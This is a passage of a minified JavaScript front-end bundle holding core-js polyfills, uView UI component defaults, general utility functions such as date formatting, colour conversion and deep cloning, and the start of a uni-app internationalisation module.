r=n("71e9"),i=n("1c06"),o=n("ddd3"),a=n("60bc"),s=n("df92"),c=n("8c08"),u=TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var n,c=a(t,l);if(c){if(void 0===e&&(e="default"),n=r(c,t,e),!i(n)||o(n))return n;throw new u("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},c223:function(t,e,n){"use strict";var r=n("8bdb"),i=n("af9e"),o=n("ac5f"),a=n("1c06"),s=n("1099"),c=n("1fc1"),u=n("41c7"),l=n("85f7"),f=n("3242"),d=n("a554"),h=n("8c08"),p=n("0173"),v=h("isConcatSpreadable"),g=p>=51||!i((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),m=function(t){if(!a(t))return!1;var e=t[v];return void 0!==e?!!e:o(t)},b=!g||!d("concat");r({target:"Array",proto:!0,arity:1,forced:b},{concat:function(t){var e,n,r,i,o,a=s(this),d=f(a,0),h=0;for(e=-1,r=arguments.length;e<r;e++)if(o=-1===e?a:arguments[e],m(o))for(i=c(o),u(h+i),n=0;n<i;n++,h++)n in o&&l(d,h,o[n]);else u(h+1),l(d,h++,o);return d.length=h,d}})},c238:function(t,e,n){"use strict";var r=n("af9e");t.exports=!r((function(){return Object.isExtensible(Object.preventExtensions({}))}))},c240:function(t,e,n){"use strict";var r=n("181d");r(Math,"Math",!0)},c2a3:function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("0e17")),o={navbar:{safeAreaInsetTop:!0,placeholder:!1,fixed:!0,border:!1,leftIcon:"arrow-left",leftText:"",rightText:"",rightIcon:"",title:"",bgColor:"#ffffff",titleWidth:"400rpx",height:"44px",leftIconSize:20,leftIconColor:i.default.mainColor,autoBack:!1,titleStyle:""}};e.default=o},c2d7:function(t,e){var n="object"==typeof document&&document.all,r="undefined"==typeof n&&void 0!==n;t.exports={all:n,IS_HTMLDDA:r}},c337:function(t,e,n){"use strict";var r=n("338c"),i=n("474f"),o=n("1099"),a=n("b223"),s=n("1d57"),c=a("IE_PROTO"),u=Object,l=u.prototype;t.exports=s?u.getPrototypeOf:function(t){var e=o(t);if(r(e,c))return e[c];var n=e.constructor;return i(n)&&e instanceof n?n.prototype:e instanceof u?l:null}},c34f:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={picker:{show:!1,showToolbar:!0,title:"",columns:function(){return[]},loading:!1,itemHeight:44,cancelText:"取消",confirmText:"确定",cancelColor:"#909193",confirmColor:"#3c9cff",visibleItemCount:5,keyName:"text",closeOnClickOverlay:!1,defaultIndex:function(){return[]},immediateChange:!1}}},c3ef:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default="h5"},c435:function(t,e,n){"use strict";var r=n("497b"),i=Math.min;t.exports=function(t){var e=r(t);return e>0?i(e,9007199254740991):0}},c50d:function(t,e,n){"use strict";function r(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/;if(t=String(t).toLowerCase(),t&&n.test(t)){if(4===t.length){for(var r="#",i=1;i<4;i+=1)r+=t.slice(i,i+1).concat(t.slice(i,i+1));t=r}for(var o=[],a=1;a<7;a+=2)o.push(parseInt("0x".concat(t.slice(a,a+2))));return e?"rgb(".concat(o[0],",").concat(o[1],",").concat(o[2],")"):o}if(/^(rgb|RGB)/.test(t)){var s=t.replace(/(?:\(|\)|rgb|RGB)*/g,"").split(",");return s.map((function(t){return Number(t)}))}return t}function i(t){var e=t;if(/^(rgb|RGB)/.test(e)){for(var n=e.replace(/(?:\(|\)|rgb|RGB)*/g,"").split(","),r="#",i=0;i<n.length;i++){var o=Number(n[i]).toString(16);o=1==String(o).length?"".concat(0,o):o,"0"===o&&(o+=o),r+=o}return 7!==r.length&&(r=e),r}if(!/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/.test(e))return e;var a=e.replace(/#/,"").split("");if(6===a.length)return e;if(3===a.length){for(var s="#",c=0;c<a.length;c+=1)s+=a[c]+a[c];return s}}n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("c223"),n("aa9c"),n("5c47"),n("0506"),n("f7a5"),n("e966"),n("a1c1"),n("fd3c"),n("64aa"),n("c9b5"),n("bf0f"),n("ab80");var o={colorGradient:function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"rgb(0, 0, 0)",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"rgb(255, 255, 255)",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10,o=r(t,!1),a=o[0],s=o[1],c=o[2],u=r(e,!1),l=u[0],f=u[1],d=u[2],h=(l-a)/n,p=(f-s)/n,v=(d-c)/n,g=[],m=0;m<n;m++){var b=i("rgb(".concat(Math.round(h*m+a),",").concat(Math.round(p*m+s),",").concat(Math.round(v*m+c),")"));0===m&&(b=i(t)),m===n-1&&(b=i(e)),g.push(b)}return g},hexToRgb:r,rgbToHex:i,colorToRgba:function(t,e){t=i(t);var n=String(t).toLowerCase();if(n&&/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/.test(n)){if(4===n.length){for(var r="#",o=1;o<4;o+=1)r+=n.slice(o,o+1).concat(n.slice(o,o+1));n=r}for(var a=[],s=1;s<7;s+=2)a.push(parseInt("0x".concat(n.slice(s,s+2))));return"rgba(".concat(a.join(","),",").concat(e,")")}return n}};e.default=o},c5b7:function(t,e,n){"use strict";var r=n("7ddb"),i=n("84d6"),o=n("50d5"),a=n("8e02"),s=n("71e9"),c=n("bb80"),u=n("af9e"),l=r.aTypedArray,f=r.exportTypedArrayMethod,d=c("".slice),h=u((function(){var t=0;return new Int8Array(2).fill({valueOf:function(){return t++}}),1!==t}));f("fill",(function(t){var e=arguments.length;l(this);var n="Big"===d(a(this),0,3)?o(t):+t;return s(i,this,n,e>1?arguments[1]:void 0,e>2?arguments[2]:void 0)}),h)},c60b:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={button:{hairline:!1,type:"info",size:"normal",shape:"square",plain:!1,disabled:!1,loading:!1,loadingText:"",loadingMode:"spinner",loadingSize:15,openType:"",formType:"",appParameter:"",hoverStopPropagation:!0,lang:"en",sessionFrom:"",sendMessageTitle:"",sendMessagePath:"",sendMessageImg:"",showMessageCard:!1,dataName:"",throttleTime:0,hoverStartTime:0,hoverStayTime:200,text:"",icon:"",iconColor:"",color:""}}},c62a:function(t,e,n){var r=n("3a4b"),i=n("49a5");(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.26.1",mode:r?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.26.1/LICENSE",source:"https://github.com/zloirock/core-js"})},c646:function(t,e){t.exports=function(t){return null===t||void 0===t}},c7c6:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={notify:{top:0,type:"primary",color:"#ffffff",bgColor:"",message:"",duration:3e3,fontSize:15,safeAreaInsetTop:!1}}},c7dd:function(t,e,n){var r=n("8394"),i=n("fdca"),o=r.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},c820:function(t,e,n){var r=n("6c13");t.exports=/web0s(?!.*chrome)/i.test(r)},c865:function(t,e,n){"use strict";n("6a54"),n("2797");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.deepMerge=function t(){var e={};function n(n,r){"object"===(0,i.default)(e[r])&&"object"===(0,i.default)(n)?e[r]=t(e[r],n):"object"===(0,i.default)(n)?e[r]=t({},n):e[r]=n}for(var r=0,o=arguments.length;r<o;r++)s(arguments[r],n);return e},e.forEach=s,e.isArray=a,e.isBoolean=function(t){return"boolean"===typeof t},e.isDate=function(t){return"[object Date]"===o.call(t)},e.isObject=function(t){return null!==t&&"object"===(0,i.default)(t)},e.isPlainObject=function(t){return"[object Object]"===Object.prototype.toString.call(t)},e.isURLSearchParams=function(t){return"undefined"!==typeof URLSearchParams&&t instanceof URLSearchParams},e.isUndefined=function(t){return"undefined"===typeof t};var i=r(n("fcf3"));n("bf0f"),n("18f7"),n("de6c"),n("2425");var o=Object.prototype.toString;function a(t){return"[object Array]"===o.call(t)}function s(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==(0,i.default)(t)&&(t=[t]),a(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.call(null,t[o],o,t)}},c86b:function(t,e,n){var r=n("8394"),i=n("fdca"),o=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(r[t]):r[t]&&r[t][e]}},c86c:function(t,e,n){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=function(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"===typeof btoa){var i=function(t){var e=btoa(unescape(encodeURIComponent(JSON.stringify(t)))),n="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(e);return"/*# ".concat(n," */")}(r),o=r.sources.map((function(t){return"/*# sourceURL=".concat(r.sourceRoot||"").concat(t," */")}));return[n].concat(o).concat([i]).join("\n")}return[n].join("\n")}(e,t);return e[2]?"@media ".concat(e[2]," {").concat(n,"}"):n})).join("")},e.i=function(t,n,r){"string"===typeof t&&(t=[[null,t,""]]);var i={};if(r)for(var o=0;o<this.length;o++){var a=this[o][0];null!=a&&(i[a]=!0)}for(var s=0;s<t.length;s++){var c=[].concat(t[s]);r&&i[c[0]]||(n&&(c[2]?c[2]="".concat(n," and ").concat(c[2]):c[2]=n),e.push(c))}},e}},c89b:function(t,e,n){"use strict";t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},c959:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={badge:{isDot:!1,value:"",show:!0,max:999,type:"error",showZero:!1,bgColor:null,color:null,shape:"circle",numberType:"overflow",offset:function(){return[]},inverted:!1,absolute:!1}}},c976:function(t,e,n){"use strict";var r=n("6a50");r("Uint8",(function(t){return function(e,n,r){return t(this,e,n,r)}}))},c9b5:function(t,e,n){"use strict";var r=n("81a9"),i=n("b666"),o=Error.prototype;o.toString!==i&&r(o,"toString",i)},c9b7:function(t,e,n){"use strict";var r=n("85c1"),i=Object.defineProperty;t.exports=function(t,e){try{i(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},ca99:function(t,e,n){"use strict";var r=n("bb80"),i=n("474f"),o=n("9b55"),a=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return a(t)}),t.exports=o.inspectSource},cb42:function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("5de6")),o=r(n("fcf3"));n("64aa"),n("5c47"),n("0506"),n("e966"),n("bf0f"),n("a1c1"),n("c223"),n("18f7"),n("d0af"),n("de6c"),n("23f4"),n("7d2f"),n("9c4e"),n("ab80"),n("c1a3"),n("08eb"),n("f3f7"),n("fd3c"),n("926e"),n("0829"),n("f7a5"),n("4100"),n("795c"),n("7a76"),n("c9b5"),n("0c26"),n("4626"),n("5ac7"),n("5ef2"),n("aa9c"),n("2797");var a=r(n("6e4d")),s=n("f8c9");function c(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new WeakMap;if(null===t||"object"!==(0,o.default)(t))return t;if(n.has(t))return n.get(t);if(t instanceof Date)e=new Date(t.getTime());else if(t instanceof RegExp)e=new RegExp(t);else if(t instanceof Map)e=new Map(Array.from(t,(function(t){var e=(0,i.default)(t,2),r=e[0],o=e[1];return[r,c(o,n)]})));else if(t instanceof Set)e=new Set(Array.from(t,(function(t){return c(t,n)})));else if(Array.isArray(t))e=t.map((function(t){return c(t,n)}));else if("[object Object]"===Object.prototype.toString.call(t)){e=Object.create(Object.getPrototypeOf(t)),n.set(t,e);for(var r=0,a=Object.entries(t);r<a.length;r++){var s=(0,i.default)(a[r],2),u=s[0],l=s[1];e[u]=c(l,n)}}else e=Object.assign({},t);return n.set(t,e),e}function u(){var t,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"yyyy-mm-dd";t=e?/^\d{10}$/.test(null===e||void 0===e?void 0:e.toString().trim())?new Date(1e3*e):"string"===typeof e&&/^\d+$/.test(e.trim())?new Date(Number(e)):"string"===typeof e&&e.includes("-")&&!e.includes("T")?new Date(e.replace(/-/g,"/")):new Date(e):new Date;var r={y:t.getFullYear().toString(),m:(t.getMonth()+1).toString().padStart(2,"0"),d:t.getDate().toString().padStart(2,"0"),h:t.getHours().toString().padStart(2,"0"),M:t.getMinutes().toString().padStart(2,"0"),s:t.getSeconds().toString().padStart(2,"0")};for(var o in r){var a=new RegExp("".concat(o,"+")).exec(n)||[],s=(0,i.default)(a,1),c=s[0];if(c){var u="y"===o&&2===c.length?2:0;n=n.replace(c,r[o].slice(u))}}return n}function l(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"both";return t=String(t),"both"==e?t.replace(/^\s+|\s+$/g,""):"left"==e?t.replace(/^\s*/,""):"right"==e?t.replace(/(\s*$)/g,""):"all"==e?t.replace(/\s+/g,""):t}String.prototype.padStart||(String.prototype.padStart=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:" ";if("[object String]"!==Object.prototype.toString.call(e))throw new TypeError("fillString must be String");var n=this;if(n.length>=t)return String(n);var r=t-n.length,i=Math.ceil(r/e.length);while(i>>=1)e+=e,1===i&&(e+=e);return e.slice(0,r)+n});var f={range:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return Math.max(t,Math.min(e,Number(n)))},getPx:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return a.default.number(t)?e?"".concat(t,"px"):Number(t):/(rpx|upx)$/.test(t)?e?"".concat(uni.upx2px(parseInt(t)),"px"):Number(uni.upx2px(parseInt(t))):e?"".concat(parseInt(t),"px"):parseInt(t)},sleep:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:30;return new Promise((function(e){setTimeout((function(){e()}),t)}))},os:function(){return uni.getSystemInfoSync().platform.toLowerCase()},sys:function(){return uni.getSystemInfoSync()},random:function(t,e){if(t>=0&&e>0&&e>=t){var n=e-t+1;return Math.floor(Math.random()*n+t)}return 0},guid:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:32,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split(""),i=[];if(n=n||r.length,t)for(var o=0;o<t;o++)i[o]=r[0|Math.random()*n];else{var a;i[8]=i[13]=i[18]=i[23]="-",i[14]="4";for(var s=0;s<36;s++)i[s]||(a=0|16*Math.random(),i[s]=r[19==s?3&a|8:a])}return e?(i.shift(),"u".concat(i.join(""))):i.join("")},$parent:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0,e=this.$parent;while(e){if(!e.$options||e.$options.name===t)return e;e=e.$parent}return!1},addStyle:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"object";if(a.default.empty(t)||"object"===(0,o.default)(t)&&"object"===e||"string"===e&&"string"===typeof t)return t;if("object"===e){t=l(t);for(var n=t.split(";"),r={},i=0;i<n.length;i++)if(n[i]){var s=n[i].split(":");r[l(s[0])]=l(s[1])}return r}var c="";for(var u in t){var f=u.replace(/([A-Z])/g,"-$1").toLowerCase();c+="".concat(f,":").concat(t[u],";")}return l(c)},addUnit:function(){var t,e,n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"auto",o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null!==(t=null===(e=uni)||void 0===e||null===(n=e.$u)||void 0===n||null===(r=n.config)||void 0===r?void 0:r.unit)&&void 0!==t?t:"px";return i=String(i),a.default.number(i)?"".concat(i).concat(o):i},deepClone:c,deepMerge:function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e=c(e),"object"!==(0,o.default)(e)||null===e||"object"!==(0,o.default)(n)||null===n)return e;var r=Array.isArray(e)?e.slice():Object.assign({},e);for(var i in n)if(n.hasOwnProperty(i)){var a=n[i],s=r[i];a instanceof Date?r[i]=new Date(a):a instanceof RegExp?r[i]=new RegExp(a):a instanceof Map?r[i]=new Map(a):a instanceof Set?r[i]=new Set(a):"object"===(0,o.default)(a)&&null!==a?r[i]=t(s,a):r[i]=a}return r},error:function(t){0},randomArray:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return t.sort((function(){return Math.random()-.5}))},timeFormat:u,timeFrom:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"yyyy-mm-dd";null==t&&(t=Number(new Date)),t=parseInt(t),10==t.toString().length&&(t*=1e3);var n=(new Date).getTime()-t;n=parseInt(n/1e3);var r="";switch(!0){case n<300:r="刚刚";break;case n>=300&&n<3600:r="".concat(parseInt(n/60),"分钟前");break;case n>=3600&&n<86400:r="".concat(parseInt(n/3600),"小时前");break;case n>=86400&&n<2592e3:r="".concat(parseInt(n/86400),"天前");break;default:r=!1===e?n>=2592e3&&n<31536e3?"".concat(parseInt(n/2592e3),"个月前"):"".concat(parseInt(n/31536e3),"年前"):u(t,e)}return r},trim:l,queryParams:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"brackets",r=e?"?":"",i=[];-1==["indices","brackets","repeat","comma"].indexOf(n)&&(n="brackets");var o=function(e){var r=t[e];if(["",void 0,null].indexOf(r)>=0)return"continue";if(r.constructor===Array)switch(n){case"indices":for(var o=0;o<r.length;o++)i.push("".concat(e,"[").concat(o,"]=").concat(r[o]));break;case"brackets":r.forEach((function(t){i.push("".concat(e,"[]=").concat(t))}));break;case"repeat":r.forEach((function(t){i.push("".concat(e,"=").concat(t))}));break;case"comma":var a="";r.forEach((function(t){a+=(a?",":"")+t})),i.push("".concat(e,"=").concat(a));break;default:r.forEach((function(t){i.push("".concat(e,"[]=").concat(t))}))}else i.push("".concat(e,"=").concat(r))};for(var a in t)o(a);return i.length?r+i.join("&"):""},toast:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3;uni.showToast({title:String(t),icon:"none",duration:e})},type2icon:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"success",e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];-1==["primary","info","error","warning","success"].indexOf(t)&&(t="success");var n="";switch(t){case"primary":n="info-circle";break;case"info":n="info-circle";break;case"error":n="close-circle";break;case"warning":n="error-circle";break;case"success":n="checkmark-circle";break;default:n="checkmark-circle"}return e&&(n+="-fill"),n},priceFormat:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:",";t="".concat(t).replace(/[^0-9+-Ee.]/g,"");var i=isFinite(+t)?+t:0,o=isFinite(+e)?Math.abs(e):0,a="undefined"===typeof r?",":r,c="undefined"===typeof n?".":n,u="";u=(o?(0,s.round)(i,o)+"":"".concat(Math.round(i))).split(".");var l=/(-?\d+)(\d{3})/;while(l.test(u[0]))u[0]=u[0].replace(l,"$1".concat(a,"$2"));return(u[1]||"").length<o&&(u[1]=u[1]||"",u[1]+=new Array(o-u[1].length+1).join("0")),u.join(c)},getDuration:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=parseInt(t);return e?/s$/.test(t)?t:"".concat(t,t>30?"ms":"s"):/ms$/.test(t)?n:/s$/.test(t)?n>30?n:1e3*n:n},padZero:function(t){return"00".concat(t).slice(-2)},formValidate:function(t,e){var n=uni.$u.$parent.call(t,"u-form-item"),r=uni.$u.$parent.call(t,"u-form");n&&r&&r.validateField(n.prop,(function(){}),e)},getProperty:function(t,e){if(t){if("string"!==typeof e||""===e)return"";if(-1!==e.indexOf(".")){for(var n=e.split("."),r=t[n[0]]||{},i=1;i<n.length;i++)r&&(r=r[n[i]]);return r}return t[e]}},setProperty:function(t,e,n){if(t){if("string"!==typeof e||""===e);else if(-1!==e.indexOf(".")){var r=e.split(".");(function t(e,n,r){if(1!==n.length)while(n.length>1){var i=n[0];e[i]&&"object"===(0,o.default)(e[i])||(e[i]={});n.shift();t(e[i],n,r)}else e[n[0]]=r})(t,r,n)}else t[e]=n}},page:function(){var t,e,n=getCurrentPages();return"/".concat(null!==(t=null===(e=n[n.length-1])||void 0===e?void 0:e.route)&&void 0!==t?t:"")},pages:function(){var t=getCurrentPages();return t},getHistoryPage:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=getCurrentPages(),n=e.length;return e[n-1+t]},setConfig:function(t){var e=t.props,n=void 0===e?{}:e,r=t.config,i=void 0===r?{}:r,o=t.color,a=void 0===o?{}:o,s=t.zIndex,c=void 0===s?{}:s,u=uni.$u.deepMerge;uni.$u.config=u(uni.$u.config,i),uni.$u.props=u(uni.$u.props,n),uni.$u.color=u(uni.$u.color,a),uni.$u.zIndex=u(uni.$u.zIndex,c)}};e.default=f},cc36:function(t,e,n){"use strict";var r=n("497b"),i=n("c435"),o=RangeError;t.exports=function(t){if(void 0===t)return 0;var e=r(t),n=i(e);if(e!==n)throw new o("Wrong length or index");return n}},cca9:function(t,e,n){"use strict";var r=n("af9e"),i=n("85c1"),o=i.RegExp;t.exports=r((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},cce3:function(t,e,n){"use strict";var r=n("7ddb"),i=n("6158").findLastIndex,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("findLastIndex",(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},ceca:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={input:{value:"",type:"text",fixed:!1,disabled:!1,disabledColor:"#f5f7fa",clearable:!1,password:!1,maxlength:-1,placeholder:null,placeholderClass:"input-placeholder",placeholderStyle:"color: #c0c4cc",showWordLimit:!1,confirmType:"done",confirmHold:!1,holdKeyboard:!1,focus:!1,autoBlur:!1,disableDefaultPadding:!1,cursor:-1,cursorSpacing:30,selectionStart:-1,selectionEnd:-1,adjustPosition:!0,inputAlign:"left",fontSize:"15px",color:"#303133",prefixIcon:"",prefixIconStyle:"",suffixIcon:"",suffixIconStyle:"",border:"surround",readonly:!1,shape:"square",formatter:null}}},cfaf:function(t,e,n){"use strict";var r=n("338c");t.exports=function(t){return void 0!==t&&(r(t,"value")||r(t,"writable"))}},d009:function(t,e,n){"use strict";var r=n("7ddb"),i=n("036b").includes,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("includes",(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},d0af:function(t,e,n){"use strict";n("b3e2")},d0b1:function(t,e,n){"use strict";var r=n("8bdb"),i=n("bb80"),o=n("11bf"),a=n("1c06"),s=n("338c"),c=n("d6b1").f,u=n("80bb"),l=n("8449"),f=n("1ea2"),d=n("d7b4"),h=n("c238"),p=!1,v=d("meta"),g=0,m=function(t){c(t,v,{value:{objectID:"O"+g++,weakData:{}}})},b=t.exports={enable:function(){b.enable=function(){},p=!0;var t=u.f,e=i([].splice),n={};n[v]=1,t(n).length&&(u.f=function(n){for(var r=t(n),i=0,o=r.length;i<o;i++)if(r[i]===v){e(r,i,1);break}return r},r({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!s(t,v)){if(!f(t))return"F";if(!e)return"E";m(t)}return t[v].objectID},getWeakData:function(t,e){if(!s(t,v)){if(!f(t))return!0;if(!e)return!1;m(t)}return t[v].weakData},onFreeze:function(t){return h&&p&&f(t)&&!s(t,v)&&m(t),t}};o[v]=!0},d10a:function(t,e,n){var r=n("1ad7"),i=Function.prototype,o=i.call,a=r&&i.bind.bind(o,o);t.exports=r?a:function(t){return function(){return o.apply(t,arguments)}}},d10b:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={statusBar:{bgColor:"transparent"}}},d14d:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){if("undefined"!==typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},n("01a2"),n("e39c"),n("bf0f"),n("844d"),n("18f7"),n("de6c"),n("08eb")},d15b:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={avatarGroup:{urls:function(){return[]},maxCount:5,shape:"circle",mode:"scaleToFill",showMore:!0,size:40,keyName:"",gap:.5,extraValue:0}}},d191:function(t,e,n){var r=n("1ae3"),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw o(i(t)+" is not an object")}},d1a8:function(t,e,n){var r=n("1faa"),i=n("415b"),o=n("92b3");t.exports=r?function(t,e,n){return i.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},d3b4:function(t,e,n){"use strict";(function(t){n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.LOCALE_ZH_HANT=e.LOCALE_ZH_HANS=e.LOCALE_FR=e.LOCALE_ES=e.LOCALE_EN=e.I18n=e.Formatter=void 0,e.compileI18nJsonStr=function(t,e){var n=e.locale,r=e.locales,i=e.delimiters;if(!k(t,i))return t;x||(x=new l);var o=[];Object.keys(r).forEach((function(t){t!==n&&o.push({locale:t,values:r[t]})})),o.unshift({locale:n,values:r[n]});try{return JSON.stringify(A(JSON.parse(t),o,i),null,2)}catch(a){}return t},e.hasI18nJson=function t(e,n){x||(x=new l);return O(e,(function(e,r){var i=e[r];return S(i)?!!k(i,n)||void 0:t(i,n)}))},e.initVueI18n=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0;if("string"!==typeof t){var i=[e,t];t=i[0],e=i[1]}"string"!==typeof t&&(t=_());"string"!==typeof n&&(n="undefined"!==typeof __uniConfig&&__uniConfig.fallbackLocale||"en");var o=new y({locale:t,fallbackLocale:n,messages:e,watcher:r}),a=function(t,e){if("function"!==typeof getApp)a=function(t,e){return o.t(t,e)};else{var n=!1;a=function(t,e){var r=getApp().$vm;return r&&(r.$locale,n||(n=!0,w(r,o))),o.t(t,e)}}return a(t,e)};return{i18n:o,f:function(t,e,n){return o.f(t,e,n)},t:function(t,e){return a(t,e)},add:function(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return o.add(t,e,n)},watch:function(t){return o.watchLocale(t)},getLocale:function(){return o.getLocale()},setLocale:function(t){return o.setLocale(t)}}},e.isI18nStr=k,e.isString=void 0,e.normalizeLocale=b,e.parseI18nJson=function t(e,n,r){x||(x=new l);return O(e,(function(e,i){var o=e[i];S(o)?k(o,r)&&(e[i]=C(o,n,r)):t(o,n,r)})),e},e.resolveLocale=function(t){return function(e){return e?(e=b(e)||e,function(t){var e=[],n=t.split("-");while(n.length)e.push(n.join("-")),n.pop();return e}(e).find((function(e){return t.indexOf(e)>-1}))):e}},n("aa9c"),n("5c47"),n("0506"),n("e966"),n("c223"),n("aa77"),n("bf0f"),n("5ef2"),n("a1c1"),n("0c26"),n("dc8a"),n("2797"),n("dd2b"),n("3efd"),n("d4b5"),n("de6c");var i=r(n("5de6")),o=r(n("80b1")),a=r(n("efe5")),s=r(n("fcf3")),c=function(t){return null!==t&&"object"===(0,s.default)(t)},u=["{","}"],l=function(){function t(){(0,o.default)(this,t),this._caches=Object.create(null)}return(0,a.default)(t,[{key:"interpolate",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:u;if(!e)return[t];var r=this._caches[t];return r||(r=h(t,n),this._caches[t]=r),p(r,e)}}]),t}();e.Formatter=l;var f=/^(?:\d)+/,d=/^(?:\w)+/;function h(t,e){var n=(0,i.default)(e,2),r=n[0],o=n[1],a=[],s=0,c="";while(s<t.length){var u=t[s++];if(u===r){c&&a.push({type:"text",value:c}),c="";var l="";u=t[s++];while(void 0!==u&&u!==o)l+=u,u=t[s++];var h=u===o,p=f.test(l)?"list":h&&d.test(l)?"named":"unknown";a.push({value:l,type:p})}else c+=u}return c&&a.push({type:"text",value:c}),a}function p(t,e){var n=[],r=0,i=Array.isArray(e)?"list":c(e)?"named":"unknown";if("unknown"===i)return n;while(r<t.length){var o=t[r];switch(o.type){case"text":n.push(o.value);break;case"list":n.push(e[parseInt(o.value,10)]);break;case"named":"named"===i&&n.push(e[o.value]);break;case"unknown":0;break}r++}return 